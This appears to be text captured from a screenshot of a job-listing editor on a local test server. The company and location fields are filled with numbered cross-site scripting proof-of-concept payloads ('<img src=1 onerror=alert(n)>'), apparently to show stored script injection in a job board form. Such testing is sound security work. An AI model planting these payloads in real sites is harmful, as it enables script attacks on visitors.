 不安全 | 192.168.50.200
Switch
<img src=1 onerror=alert(1)>
Type / to choose a block
Job Data
Posted by
admin
Application contact
<img src=1 onerror=alert(2)>
It's required email or URL for the "application" area.
Location Type
Onsite
Location *
<img src=1 onerror=alert(3)>
Required for onsite jobs.
Company name
<img src=1 onerror=alert(4)>
Company website
<img src=1 onerror=alert(5)>
Company tagline
<img src=1 onerror=alert(6)>
Company twitter